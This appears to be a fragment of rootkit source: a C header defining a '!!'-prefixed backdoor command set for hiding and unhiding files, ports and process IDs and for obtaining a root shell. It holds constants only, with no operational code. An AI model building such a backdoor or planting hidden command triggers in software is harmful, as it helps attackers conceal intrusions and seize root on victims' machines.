 #define BACKDOOR_PREFIX "!!"
#define HIDE_FILE "!!hide_file"
#define UNHIDE_FILE "!!unhide_file"
#define HIDE_PORT "!!hide_port"
#define UNHIDE_PORT "!!unhide_port"
#define HIDE_PID "!!hide_pid"
#define UNHIDE_PID "!!unhide_pid"
#define GET_ROOT_SHELL "!!get_root_shell"